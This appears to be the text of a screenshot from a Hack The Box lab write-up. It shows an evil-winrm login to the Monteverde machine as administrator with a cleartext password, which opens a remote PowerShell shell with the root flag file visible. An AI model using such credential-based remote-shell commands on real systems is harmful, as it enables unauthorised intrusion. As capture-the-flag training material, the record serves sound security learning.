 angussMoody ❐ 0 ● 2 ruby2.5
root@angussMoody:~/hackthebox/Monteverde-10.10.10.172# evil-winrm -i 10.10.10.172 -u administrator  -p d0m@in4dminyeah!
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         1/3/2020   5:48 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>